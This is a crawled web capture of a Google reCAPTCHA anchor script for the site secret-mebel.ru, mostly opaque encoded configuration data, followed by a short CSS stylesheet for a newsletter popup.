      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIRY2s7TcOybmYmwoLDtSBFwohzR8KtMTMgPsONw6XDgsO+wpLDnsOdSMO8wo4IScKxw4/DtsOLwpTDgUkCSQTDoHYxwoHCnVrDgy4nwr8+LsOvwp/DgMOew4fCqMO4FXLDviIhw6rDvsObNcOlw4s5w6rDj2fDuT/DjWTCnEFLd8OSVgvDoS1xw5rDpn4iwr5Aw68uP2XDjsOoAsKhU8KfWMOYYsKXYsOXTjBcBMKQS8Ogd1VQw7jCjzfClnnCuQXClUDDpGN4w7YlFsOMQE8ZwoHDrQ9XFErClEkswqbDsWvDksK7w4XCn1gDw4HCoR4bwo/CocOwwozDkMKCKmXCpsKSKDI9wq00wqFgwqTDlUzCiRvDmXFFY8K7w5gFY8KTwqYmaUbDiMOxMhp2CcK8w4zDqiHCpDcfO1trw4TClcOGf8OOw71owpNWwrwVw6dsTcKIw7DDu8ONLD/DosOewr3ChMOpA03CrsKFwpDCgFDDgkDDicOjSSkfWMKZw7tGw4rDonjDn8OeA8KRawDDtnvDqsK2M8O5OlcBw58dbsOFwp8BFcO1JSw/wovCscO1wqRTwpUAdW7DhkM8wqrDpsKxwrDDtsKhwoVDEBjCjsKcJ3wxwo3DgMKSBy8YFMOswo/CjjPDt8ObVEg8wqnCssKYK8O0Q27CuMODw6/DvMK/w7XDq1NXw6d2VhRNw4t6Ulc6EX3DlcOlFVnCsEfCuGPDkMOLO0nChcKuPAzChH/CuW9GLMOywq/Cq2DDnWohEWbDvnnDu8Kxwr0nCnIYcsOBUsKzwpHCtsO2JxLDihDDmcOyOcOiwoDDjMKXQkDDiXDDsCtswqzCkcOYBMO+dTR4c17Cr8K+NMOmEcKHA1PClcKJJsKKby/DuRzDqcO/EMKDwrhrwoPCscODw7TDohgEIXnDgHkpwr3CjsKaccK3wrXDvQjCtcK+wqTDk8KpGlTCkcOGBG0jw5kHBmLCs8O3w5nDtcObDV1hw6wdw5fDnVFaw6kuen3CsTxpw4zDoE/DkiLDj8K2TgXDs8OBwqjDmsKPw7ImZz4Xw6E9PcOuY8OrB17CtMK2wqnCtsOqM8OKwqUpIcOEwp3Cq8KHw55wBcKGdcKHXSrCtcOXwrEEwqNDwovDjl/CisOMw53CsRbDscKXwqvDpMKRB8OVUVp8w7HCnR4BcMKQwp/Ds8K9w7TCosKjR8Kxw5HDq8KGF8OrwpHDhcKnwrPDoHAJC0YBw5vCsj7CkmQgw6UFKzhVwqkbZsOXwogxwoHDtcK2O8KoEHhYa3DCj8OOITpLSsKkwoMaO8Oew47Dh2o1SsKkJ8Odw4DDlgbDrMOjw5R/[base64]/Dn8ObwonClkPCgsKrQsK9XMKOwrRBw5cjw7rDjyXCgWvCsMKSw5dNZkNPIsKzwoDDlnTDgsKvHwDDh1cbwrTCncO/wq8wwrXCmMO9wqDDlzzDpykSYUrCpyAJEcKiQ8Obw5g4asKoW8OqJEd4w4XCmMOIVifCkcK+wpUJalzDusODw6t/[base64]/DjDzDpcKFw7TDviJ3wrwlOsONwpnCq2jCr8OKWcOqw5nDlDoWaVTCkcOzwo/DvxAiPH7DisKKc8O6wq4pw5nDjsK1AF7Cr3vCoxXCn8Kww6HDs2ZrDcOMKsOIXMKDwoZww4HCnk/DsMK4w54aVcOyQcK9T8OORMKew4wBw6dSwococ8Kmw7LClsK3wpN0w7fDosOBw6oMwpsMwpt6w5fDp10Vwpw2wqDCs8OMwqHCpG3CmGvCq1PCgDXDqsKXw5rCksOVw4lLGRZnCBNmEUfClSfCvsOyw7XDvcOZccO2w4wxLiPCvhYOc3vCmA0TRcKlNcKrJG/CoiHDtlfCgE7DiETCqMO7VCV6w5HDscKsOn3ChcOWSMOIwpBxwpnDo8O/[base64]/GsK5w4hdwrbDsQLCksKeUB4CJy4TwoAYOBI4w5QOwpN3IsKuN8O5woMRPG7CtDzDnVHCnMOFw6BpVj5twrfDg8KCGsO2A8KXwqXCocK3YX1tAgnClHvCjsKSYMOObMK+InLCgMKdaMOkUMKqKcOrw4/[base64]/[base64]/[base64]/DqFTCtxnCmVM5w4nDuTLCrcKBw43CvSjCpcO+bRovwrtaw6cdwrjDicOefCoTwrw0wo1YaMOPBcO2QcK1RG9uc8KBPSnCiMOyXMK1UABUwpPDjsOfw7PDpMKEPmABw4QwCh/DiGbCrMOWAcKWworDmRPDtcOYw7New5EbwroMwpR4w6rDiCB3w54IRzJ0wpTDg8Kxw77CnMK9wqXCgMKmwoVJb14Od8KMw78ZZnNePxQGLHrDmMOxwrsPTsOow6MRYsOHQlbCqUPDrsKBw6DCpF4Xw5zDoBQDJsOKw5/[base64]/KBZfwrR5woHCj8KWw6jCjMONw6xVUcKtwpdZw4XDo8KDw5AkRsOmGC/DpsOLwpVtLcKbw6TCqMOxX8K7w5haw5hTw5JvwrrDjcKjw4E7w5bCpFnDlkoHw7XDvF/ClS97WkbDpnvDl8O6w6vCsTHCoMKiw4vCuXXDnMO6P8Ouw5PCkMOLSAx7wpLDmsOYXG7DrlZaw53DhQQiwpQtNC3Drz1qw681SAfDpxHDg23CrgNAP15MH8Opw4lUJ8KLFXPDmsOLwovDp8KvTsOtbMKAwrjDmSLDhMOMcjUjw6HDqX/DucKVEcOjLMOIw7bCt8KYFMKawrjCnsOjbcOpw5vCmsK4wrHCl8OtcAdYw6/DpArDjcK0w516NcKvw4NPecOxHcOVRCLCrcKyHcOybcKtwo47a8KzwrPDhEFTwosQLDUOC8OoDDXCo0UpR8OCRcK4w7vDnCvCgGrDumcCw7fDrn0UwoXCuD9oFhXDosKUw4V8w5BnGwXCiihpwpHCr3V7Sj/DqsOew6PChToQd8OZw4A/w6fDhsKowo/DusODJsKjwokHYMOWf8KFcsOtHnMkwoHCl8K/dMKddQJdLsOMHCvDr8OFw4k9dhbDihPCtxzCvsKlw7nDhh3CoTTCjcKVwr07w74Cw6YjwrHDo8K4wrbClicfw55ReDfDpcKOwoQveVIcXEc5Sm/DlsKhfwxHKSpAO8OfGsKWL8KYdzfCjsOsMRTDgMOReMKWw6bDpDBPIwUGwp45T8OUwojCqBY5FcKkej/DocOVwqJDw7hhK8OcPyLDkjDCswg/w40lw6zDpcKyw5fCsWEYBnhvW8KIOMKlIMOMw7zChHpXwpvDnsKsRxMBJsOlQMO3w4XDt8OoOkPDicOCw5Qkw74DRDzCtsKrYgHCkFxlw6jCv8KGKcKJwpHDhEEwwpjDocKoAMKDDsOqwp01BF7ChDUXN18CwrzCjDYBBsKmw4/DgBrDgMOdw6gaVQPCukPChMOjwqpcJ3ZTwoMSYWXClhHCn8OFdQobwobDigcldVsgKmdjXE/DiWRpwoIUw7hdcsKDwolUWsO9cMKbwqxew5YXXQpbw6HDsV9zw4VvCMOYw6I4wpvDtxTCpT8uYsO1wphuwpBUeMKbwrvDjDbDoSHDocKlwrDDu1tPYzQfwqHDlzhow4XChyTDmWXDkE9+woMaYcORw4YHwqcHw7RlPcO6w4vCoMKzwptwVlrCgcKvLRdfJMK/C8K/dy/CtMKgMcKJAwZJU8KoWWrCpsOQw7HDt8OIDnXDscO5w6LDgMKsEhE+wo/Dv23CmkQdw6oNIsKjw5kRwrMSXMK4wofCugnCjAgNw4PCt8KXPgbDi8Ohw6cFCMKFGDXDqVzDi8O/wobDunLCncKAfA3DhCPDnEltfMOXw6AFw6ojw5U1wpxewpshbXV5CkdBW8Kow7rClMKdXlHDr3zCjsKlwoJuwoLCocKVByfChX9XQcOnIsOjBy3DkR0jIcOIERrCtRXDiFIbwrJBfVjDnxtnw6sSdAzDnlHDhsK3YT/DuHHDnGDDiMO/NEgSTzciwoxxwqYNwp1FVgxbw5zCjMK5w4vDmSFKw6A+wpPDhsO5w6oqw5XDrMOfYmMKwpZMcix3woHCsVlCWcOXwrHCpXp1S0/[base64]/[base64]/DrMKmP1jCvx3DpMO1JcKIwog0wr/CrcOkwq/[base64]/DpHMKN8OwKcK7L8OzwprDmGUpZcKiwprCv8KtBGEnwoHCqsO+woUbXcKQw6rDrQskR2rDvSDDrsOYwo5tw4bDi8OBwqrDnB7DknzCuw3Dr8OBwoJjw59BUsK4wodCdgMyVcK+PVlQJsKzwrwSw7fCui/DinXDllHDtMKlwojDvWvDsMK9wqLDnE3Dh8OLw7XCiA07w78rw4xfw6s+ZXotOcKPwqkPwrTDlsO9wq3DkMOzRA7CvMOoVgk1AsK/WcKCeMKCw7ViIMKJwpNMLxzDhMKRwq7CuVJ4wpPDsAzCmwzDpxgpJihDw7bCrlvCqMKDU8KhwrIsEsK4EcOvwpjDmm1DSEwTBMKzw5Urwoh7wqx3w4zDgjnCv8OXwrMnw5DDhBsZw4sSLcOQYhjDv8Ouw73DhFDDnsKbwoDCkTlXwrg7wrgdwrJVw4QnIsKDJ1/DkBvCvMOWOCLCv8Osw7jDvcKrSjkPw5rDo0YRTCHCizjDpVYcw5pawrLDv8KtNHN4w4MDRsKMMi3DgU4dX8KlwqfDrBPCicKxw4o2AibDtVpdKCjCgVBlwp3DhEd0wonDlsOvTDXCg8OMw7/Cqg9pTT5kw4cIaH7CoTYcwrLDu8KFw5TDtizCosOrR07Csw3Cvl9lSR8yw6xQR8OwLMKFw6rDnA/DhTLDu3RUT1MfwpUuP8Kowo8tw5UEQGtvHsO8XVLCmcOhXHEGwqbCmk/Dr0PChxTCo0J1aGgYw6dow5rDgmLCinXDs8ODwpE7wr/Cp0IiPB5owqLDvnUmDGVZFg/[base64]/DvsOvYGkhw4XDq8Oew6YlQ2zCnsKxbsOUFsOWMcKXw4xgEBlmw4sVw7bCnWPDosKsXsKxw43CqMK8w5LDqw5Zdmogw5B+DcKWw7oJBBjDpwHCv8KywoTDp8KXw77CjMKKbUbDtMKwwp/CsEDDu8OsCm/DucOEw7LDjl7Cu0oMwps/w5TDrsOEbiRcIlvCjcOAwrfCt8KwSsOcecO5NcOyVcK6FcKReSbCkDV0B8KnwofDhMKAwoDCmnkfNsKbwqvDn8OgdEInwo/CncKwPlzCn0AgUzDCqjkhTsOqRzPDqCIpTVvCocKTWD3Cmm4/[base64]/CkSoVJMKRwoRDw5fDpwTCsDFBXlXDum/Cv8O9woV3wqzCvhjDrsO+wqfClMO+TSZUwozCusO/FcOtwprDnw/CqVjCuMKzw7XDmcK9NlTDrkLCv0PDv8O/PsOPWxlNf0VKwo/Coxccw7jDssOIOcOnw6nDsUdSw61ZbsKhwrMBPzpjODbCuVjCu1kpbMOYw7d2Y8OWwoYGdA3Cv007w6XDisKJe8KHdMKxBcKywp7Dg8KNw59WwrhgMsOoUG7DolBNw5/[base64]/DqVrDvkTDnAgCw6hfw7PCgXLCrwxiNcKDZHsHwr7CiMKSFA/CkBTCpcOBw5s+wqYRwqoyQhXCgQzCjsKaw591wpQiTVsVw4xYFcO6VMO7Q8K5wrRiw7zDrC8Zw6jDlcK/GS/CtcKxw7FVwqPCnsKgPcOKQULDvinDmh3ChGTCrRXDiX5Vw6lDwoPDtcO6w5Yhwq9nDsOHFmtlw63CsMO7w5rDhmltw6pGw57CpMOMw4V1OGXDo8KCdMKEw5wjw5jCiMKkFcOuLnVjw4NJE0whw6LDmUfDpjTChMKpw7QWDWbCrMKgC8O7wrFSJH7Dn8O0YcOQw7/[base64]/DpMOmw7RbFcOOFB3Dt8KCwq7DlsKLwptGckV5Eh5dwo/CpGYJw583X1XDuQjDv8KNA8O+w5XDhgpePUDCgWfClR/Dr8OREMKuw7rDuiXCuC/DucOfSV8gNsKBJsKkNEMSIyV7wq7CjVJVw6nCkMKTwpYuw5DCucKlw4QLU3cANcOtw5HDjwk3FMO8GCkqCFsAw4BSf8KGwrTCr0NxKWAwP8O4wq1VwqQPwoPChMKNw70AS8OTbcOcGiTDssOLw4RlaMK/[base64]/[base64]/Cq24Ow4YdwosfJAFDe3zDmsOaw4zCl0bCrcOQEx7ChD7CgcKSLsKULVrCjsOLIMKawr0eBltmBsKdwp9pw5/[base64]/[base64]/DsMO9MMKww55Iwr1Aw7tTw4V6GAMJwrjCqsOrCgTCjRBZDMOwF8OqBsKlw7U/[base64]/wqTDmcKjw4XDosOQQBwDcMOPwoDCoMOuAyfCq8OlwrTCkSXCvMKvwrfCmsKNw69NPB/DocOFfcOHTiTClMKGwpfCu28swpfDukkjwoPDsFgxwp/CjcKswqx1w5k2wqPDj8KnAMOpw4DDvCV8w7kMwp1EwpjDqcKPw5s7w5ZNMcK9PBjDkQLCocOEw4hmw65aw7Nlw4wBc1tTScKUMMK9wrc/bU7DlSfDtsObbUJoB8K4ECthw50VwqbDkcOKw4XDjsKhVcKfKcOnd3zCmsKxJcKKwq/Cs8O6A8OdwoPCtWDCp2/DjwjDhg4XHMOvAMK/QmDDhMKZDgENw57Cm2PCiGdSw5jDh8KKw5UIwovCmsOAQsK8FsKUBsOYwp0bZn3CiS0adADDocKhciU+WMKFwrsQw5Q9ccO7wod6w41Bw6VGV8OBZsKSw4NofRBMw6g9wpHCm8O5Q8OXSxnDqcOSw6NawqLDi8KvSMKKw5TDj8OVw4MCw6DCjMKiEW3DtzEewo/[base64]/CjTIIw7Bnw4jCuMOaw5dSeGTClj/[base64]/DscO9w5E3SMKfRsOPAGHCscKRw5TDlFTCtcKXQMKoZMOSAXRvWB8UwrZ2w6ZGw43DmSPDsgw0DsKvWm3Dpyw5ccOtw7DDhl1iwrHCrEdgRk7Cg1TDmBZ5w614EMOJbzUuw5IFFBFbwp7CrgzDt8Opw7B1FsO5LMORT8K/w4obK8Kaw7XDg8OQU8KFw6HCsMO2DBLDoMKfw70hNUnCkBLDlS8tEMOMXHoZw7XCvWPDlcOTOmzDiXlAw5RSwoXDp8KNw5vCkMOncT/DswHDuMKrw5rCnMObWMOxw54XwqXCpMKpDVwFQGELDcKsw7bCojTDmQfDsiM0w547w6zCgMK7O8KJX1LDqX9EPMO/wqDCoB9Fbix+wo3DjjUiw7tQZEvDhTbCo1cEJcK3w6/[base64]/[base64]/CqEHCv21lIcKRXsO+w7Jbw7UJwq9qb2PCkcO9bxHDksK7VsKFw4NQw61eB8KRw4bCi8OSw5HDtlDDjcORw6nChcOqL1LDqXtqbcOJw4nCkMKUwrN0FFk+IR/ClB5hwpLChkkgw4nCr8OKw7zCp8Odwq7Dm0nCr8Onw7/DvE3Dq17ClMOTHQ1IwoNeQXfCvsOrw4LCsx3Don3DuMKnHDdYwr80w6UqTg4TaSQKS2J/[base64]/A8KHwp3DtA82woJCw6dDME3DlBLClcKzL8KGwrDDm8Odwr/DvcOgNFvCnsKvUHDCocOcwrITwqzCjsOgwrlcSsK3w59dwrQkwpvDq388w7VzTsOpwrYmH8OawrrChcOew5wRwoTDlcOJQsK4w51Rwr/ClQMBP8O5wpU4w7/[base64]/DrkfDksOdZ1rCvcO3TMKZwq/DucO+w43CtsKQwo1bw6MEwrYaw6zDiFfDk0zDlG/[base64]/CihjCgh7DrVEfw4XDlsOMFDMPw6EpasO0wqYGVsObZ15bYMOwCcObZsO8wrTDmmPDrnQ1FMOSFU3CvcOEwrrCvG9AwppAFcK8H8O9w7vDpzhew5bDhFoHw7XCpMKewr/DvsK6wpnCmVbDhgpTw5LCnSPClsKiGno1w7nDrsOIIF3Ck8Ocw7BFD27DuSfCm8KBwq/[base64]/w5zDjxHDjk9/w7MWwpEow6HDm8Oiwq7Dj8KCw4onEsKrw6/ChizDrsKSTwLDpi/[base64]/[base64]/DpcKKZsK7w6PCgDNrwr1Owr1rVCnDr2TDqhNOUhMuwogCOcOZIsKOw5JLD8KUB8OVeQI2w7HCqsKewojDpWXDmTvChFhew6hMwrhJwrPCjihhwqTCmQsqIsKawrNhwobChsKTwoYQwrYkZ8KCAknCgERVI8OUPCB9w5/Cl8OiY8OhB30tw7FDZsKKCMKLw6tuwqHCnsOYSSM/[base64]/CiAHDlyVURGcMPF7DqMKqaMK7wqldDcOifcKhYBdiesO8HjsEwpdjw4AGZMK3TMO4wpDCh3jDrR0ZR8K+wp3DkEBfYsKgUcOTLyVnw7nDg8OIPHnDlcK/w50Sfj/Cn8Kaw5dLCMKaTQvDgFZ6wo1ow4HDqcObXMKvw7LCqsK8w6DCt3Jvw63CqcK3EBbDosOMw4ZkCMK6D3Ewe8KLUsOZw4zDuy4NFMOKYsOUw6TCgV/CrsOQesONOSnCj8KoBsK4w4kDdjsBd8K/[base64]/Cu8OOwo/[base64]/ElHCgsKSBQM2wqTDtWV9wqQzPQ0ZJUAow4fCjcOiwp7DnMK0w6pyw6IWfxEPwpkiWxjCisOcw7jDnMKLw6TDsh3CrWQGw5TClcOoK8OwPRDDn1zDp1/ChcK4GAgfEjbDnVvDv8O2wqlnbnsrw57CmWcDUEXDsmfDmwFSTj/[base64]/DsOZwoZXwoHDh8KuworCgQUBKcKqX8KiJiXDhgbClcOGw7DCvsK9wo7CjsK7DXhEwqphZylvXcO0eiHCq8ONVMK2b8Kow77CrDPDugctwoNfw4pawoLDgWZdTsOpwqvDkUxVw79ZLsK/wrfCosObw5B8OMKDFxhGwqTDocKifcKvRMKEPMKJwr40w6PCikUow4dTARopwpTCr8O3wofCunZ+V8Ohw4HDq8KWYcOJHcOuWRc4w71ow73Cs8K7wozCvMOzKsKywrN5wqICZ8OrwoHCgQxqP8OtBsOiw4pAKnbDgwzCuW3DimjDjMOkw6k6w4/DjMOgw4t5ORvChz7DkTVuw54HVmnCugjCuMK3w6R8GxwNw4LCt8K1w6XCrMKdDAErw4Mtwq8PAxl4ecKaSwDCrMK2w6rCn8KHw4HDh8OHwrzDphDCtsOBSR/CuyhKK2MYw7zDg8OgL8ObJMKNJDzDi8KAw79SXsKkLzhGE8KnZ8KBYjjDmUbDoMOLwqbDg8OTd8KHwpvDjMOowq3Dn1wEwqFew6guYFUYfCx/wpfDsyDCtkzCjCzDshHDrjrCr2/DrMKNw7kBCFbDgWNAGsK8wrc5wpPDu8KXwp47w4M3BMOAGcKiw6ZeIsKwwofCucOnw4dqwoJtw5UEw4USXsOwwrRyPQ3DvFduw4LDjjjCpMOuw5Y/LHrDv2Rqwqc5wqYJHsKSZsO+w7R4w4FIw6IJwotmWxHCt3PCv3zDuVNywpLCqsKrdcKDwozDjsKQwrvDqcOPwoLDsMKFwqDDscOBT05QbnstwqHCjzZqdsKCHsK9B8K1wqQ8w7/DiyNkwrEswocNwqNxe0Yuw4kqc2woXsKxK8OnIEFpw6HDjMOUw6DDtBwzbMOPehTCvsOGNcKzTU/[base64]/VR54Fmwtw7nDih5iP8K7w4NDwrwWw4zDi2/Ct8KvD8KETMOWAMKawoMLwr4rTDUWNExbwp82w7BCw7YHYkLDqsO3ScOUw7B+wqbCk8Kxw6nCqz9SwrLCssOgBMKQwpbCs8OvKnbClnvDk8KhwrnDtsKXYsOJQz3CtMK6w5/[base64]/[base64]/[base64]/CqcK8w5d9w5VmwpLDtMO/[base64]/Dr8KQLRXDlMKlH8OxQMO1Bld0w7nCiEPDnBUiw4PCicOYwrZRL8KkGC9uGcKXw5UvwqHCmsO8NMKyVRBTwrDDrTLDmG4UdhHDnsOkwqNvw7l8wpHDn0fCq8K9acOqwoJ7LMOfJMKCw6LCv0U9IMO7Y2/CpynDhTswTsOCw63DskcOfsKbw6VkLsOHTjzCsMKGeMKLX8OqCx/CoMO3NsOPFWYIUFTDhMOWD8KAwo56HSw1w7slfMO6w7nDu8O7a8KbwrRyNFfDsHLCh05yKcK5KcOIw4XDtSPDr8KECMO8J3nCocOuKkMQRmTChDDCpMOXw6vDqxvDhkJ9wo13cQI6IV9mKMOvwq/[base64]/cx7CvgYeworCpsKhw47DmMORwpoMwqB7IGY3McOQwqTDrDfCgU1LAB3CoMOoI8OEw6vDtMOzwrfCqsODwpXCnAJAw5xAP8KYF8ODw53CmT0rw7otEcKPcsKcwozDnsO6wpIAIcKJw5FMfsKWcAxSw7/CncO4wqfDuCUVa1tHY8KowrrDphhAw5cvV8O0wo9sXsOrw53Co3tuwqU8wq9hwqIFwpTDrmfCr8KlHCvCik/CscOxPkrCrsKSZxrCqMOOaF1Tw6zCtXvCocOSfcK0ejvCo8Kjw7DDtsKfwqLDumcabmNlQsKpHmpZwqJGY8OGwpNqKnZgw47CvBAKARxOw7DDpsOXMsO5w6Fqw6Arw4Q/wo3CgUBJdmlTfyVnXG/CjMOFfgcXCEPDu3PDth/Dn8OVIQBFOlEabsKZwoXDmn12PRIcw4vCpcOsEsOEw7oGRsOlJ34xJ1LCqMKwU2vCrhdnFMK9w73CnsOxC8OEIMKQDSnDr8KFwoHDoBjCrTlZTMO+wq7Du8OWwqN0w6QGwobCi2XDlCUtC8OCwp7CsMKbLhEiQMKxw752wrHDtE/[base64]/DtcKGw63DrMKew69twp3CoMO4GsKdI8OFdkDDtMOvwq1awqQPwo0ufg3CoT/CiyV3YsKYFmrDncKBEcKcZlTCgcOGWMOFQ0LDvMOMcxvCtjfDnsOlNsKQADDCnsK+S202VlhlesOmMzxFw4ZqA8Khw7tFw5PChE8SwqvCqcOQw5/[base64]/wrzDucKSNRXDisKMMMOHwrE1wpMLU8KGwp7DjsK5e8OxOSHDj8OKBA9QQnzCkkkOw51IwrvCrMKye8KDTMKfw41MwrA/G1VCOivDvMOFwrnDiMKhZW5oDsOzNi0Iw4tWRHtjM8OMR8OvDjHCqRjCqHB7w7fCmjvDlkbCnUZ3w4t5KzM+LcKcT8KwGwxXLSECQcO9w7DDk2jDiMOJw77CjmjCrsK1wpUpMHnCu8KxGcKbaU5fw5B/wq/CvMKrwpTCoMKawqFOdMOsw79ka8OIAl1DRn3Cs1HCtAfCtMK2wrzCr8OiwonClx8dOcOVfVTDt8KWwoMqClLDrwbDtXvDucOJwrvDosO2wq1QcFXDrxPCi210UcKWwqDDpnfCm2bCrGVOHcOxwqwlKCQoa8K4woExw6XCr8OSw5BdwrjDlXgVwqHCv0/CssKuwrJdVW/CrWnDsVrCuxjDj8KhwpsVwprCo3h3LMOmbCPDqDpzOirCi3DDnsOqw4LDpcOHw5rCvFTCh1lLAsOEwqLCpsKrecOewqYxwoTDm8OKw7R1wpckw7QMF8O/wrUUWcOYwqsLw4hoYcKww7lnw4TDpnhRwpzDssKuc2zCkhtgMC/Cp8OvesOIwp3CssOHwokaAG3CpcOdw4XClsKAaMK5LFzCqnJKw5Frw5PCjMKXwrzCkcKgYMKQwrhcwq8hwojCgMOeSEVwZEhbwol2wrsDwrPDu8Kdw5PDlyLDs2/DqcOLCgLClMKXVsOLe8KGS8K4eHnDmMOBwo9gwqfCqXQtOwnCgMKgw5YGf8K4bGbCox3Ds38cwpNUbCBrwpoEZcKYXkfDrSjDksO/[base64]/Cl8KfK8OVOSXDuktSwqPDnMKkYcO2wq7CmcOZw5jDmRMmwoTCpwUPw79+wpJQwpbCicOmMELDgV5hZwkSfjdjGMOxwpstK8OCw7c5w6nDhcKnPsOkwrchLylaw79rMUpow7wpaMOPETFuw6bDg8K6w6gqfMOOOMKjw5HCrcOew7R/[base64]/DhsKrDDcxw5rCkcK8OmIZw7PDjwjDpArDqsOBIMOrOQ8xw7/[base64]/CpxvDicKDQHvCnsKSRXTDmsKXeGRwU8OmEsKbw5LCksOnwqrChlgwNXjDl8KOwoU+wpvDvEzClsKaw43Dg8Kuw7Aqw4DCvcKMHC/Cih9aU2LDvAJKwolZAnXCoCzCp8KvTQfDlsK/[base64]/wr3DuGg7NDzCoSbDnThSAMKNwobDsCTDs1spF8OxwoVywrxof3bChX0MYMKZwqjClMO4wp1sT8K9XMKOw75Uwr4iwonDrsK9wpcfaF3CvMKAwrsdwoYQF8O9ZsKYw7PDmVIjZcOsWsKOw5jDvsKCeX5pwpDDiCDDhHbDjhVAR0YcGkXDmcOkG1cFw4/[base64]/Dtjtvw6HCgcK0w68fw5YbdMOCZxYsYVttIcOYKsONwoI+XyfCicKJSS7Cu8Kywq3DtcK5wq4bCsKpd8O0JMKvMUEyw6gDKA3ClMONw74pw5M0cy52w77DsjLDusKYw7B6wogqSsOgMcO8wrYJw5JewpbDmC7Co8KnCS8ZwrbDhj/Cr1TCpGfCg2rCpRnChsOJwohzK8OGW3wQe8KNUcKaLw1bJVrCgi3DrMOLw5XCjTAQwpwaTmIQw5ARwrpUwpPDmUfCi3caw4QAHDLCq8Kbw7/DgsOPOk4Ge8K/OCQsw5xMNMKZUcO3I8KDwq5bwpvDmsKPw7UAw4N9SMOVwpXClEfCsxB6wqfDmMOgO8KTw7plKWPCpifCn8KpQ8O+d8KxHSvCnWxkIsKjw6jDp8OIwpB/wq/[base64]/Dr1oPDxM2w5PDkGhdwqNdw5J9w5xQfsKaw7vDiSfDq8OAw5fCssOiwoVKfcOqwqsqw5YWwq07I8OyKcO6w4DDjcKTw6zCmD/CnsOawoDDvMKawrABY2wUw6jCmk7Dp8KQd2l4Z8OrRglNwrzDncO6w53Djh0GwoN8w7IwwoHDusKKFVQzw7rDoMO0RMO7w4YZFQPCo8OwMSk2w4RHbcKtwpfDlD3CgWvCmsOZHlHDqMOaw6jDpsOMc2LCjcKTw7oIeknCusK/wolIwpnCj1lOEHnDhzfCtcObbFvCgsKEMll8F8OdFsKqOcOqwpoAw7PCuTdBKsKMO8OcP8KZW8ONRifCpmXCpkXDg8KkIMOXH8KZw5R7MMKiScOww7ILwoc4GXIsbsKVVW7DlsOjwrLDrsK4w5jClsOTaMKqSMOEXsOfGcO/wp5pwr3ClCzCu3h3b37CrcKIYx7DhyAbVEDDsXcZwqFJE8K9fkvCo25OwqEnwoTCljTDjcOYw55Bw5ouw5gDVxLDl8Orwp5heQJYwrjChS7CvcO9BMO4fMOjwrbCkA92Owt8Uh3ClkPDugzCuFXDhH4YTTUfT8KpBTPChEDClU/CosKTwp3DhMOyMsK5wpg3OMOgFMO/wpHCo2rCo09KIMKZw6YCXSYSWkYwY8OgejbCtMOtw51mwodfwqJjew3DpwHDksOvw6jCt3Aow6PCrA1lw6fDmTXDmS4fbD/DtsKSwrHCuMKAw7Ejw6nDhyLDlMOvw6DCujzCikTCicK2WxcpRcOXw4F7wo3DvW9wwoN8wq9oaMOsw5YzFxjCtMKTwrJEwqgRfsKfS8KtwpFuwqYcw4tow4nCsgvCt8OlVXTDshtlw6HDgMOnw5dsLhbDisKFwqFQwrRuXBfDhWxow6LDjHEMwo8Rw4jCoj/[base64]/CgVDDnhZSWmHDmg1/[base64]/Cq27DnMOSScKUeMOzahcnwrNWOH0dwqgww63CjcOkwrotSVnDusOnwpLCmmDDqcOlwr9+Z8OkwoNpJcOZaxnCjQ5IwodhS07DlgvClAjCmsKjLcKJISDDv8OrwrLCixVQw5rDj8KFwoHCpMOZBMKrK3gOE8K5w5Y8WwvCulXCil/Ds8OlAmQ5wo0UIB9pVsKlwoXCtsOrdE/Ci3IARyIbF2/DgEo1Mz/CqnvDtRRJJUHCqcOvwqXDtMKCwpLClGUJw53CmMKZwpkoAsO1RMKjw5kVw5NKw5DDksOQw6JyG15gc8OKSwY4w71wwrg2THpJdzLDqUHDusKSw6FQGhNMwr7CkMKawpkKw6LCp8KfwpUkf8KVGkDDjhpfcW3Dg2nDjcOhwqY/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldf378UAAAAACoji3j8REC4Ykou3YE3RfUHYFzS\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,694],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://secret-mebel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fyy8g5KCYyRSZm23s6WWKrzKio5wbWdX83ZKoJu95vw\\u003d\x22,0,0,null,1,1763928831470,0,0,[49,179,254,195,40],null,[181,118,93,236],\x22RC-PurrwrTx7AFYFQ\x22,null,null,null,null,null,\x220dAFcWeA6co0XBDzHtzw-OYMCi_CPvkwLBXZ_zJMl2VJTllYZRBfM0TRGkmMTwGmcANlxcAtvdukjUuk0cFwzqCx1h8EF864y42Q\x22,1764011631336]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://secret-mebel.ru/catalog/view/javascript/so_newletter_custom_popup/css/style.css
body_size: 760
content:
.popup_bg{background:#0b0b0b none repeat scroll 0 0;height:100%;left:0;opacity:0.8;overflow:hidden;position:fixed;top:0;width:100%;z-index:1042;}
.popup-close{color:#000;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:0.65;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px;background:transparent none repeat scroll 0 0;border:0 none;box-shadow:none;cursor:pointer;display:block;outline:medium none;overflow:visible;padding:0;z-index:1046;}
.popup-close:hover{color:#000;opacity:1;}
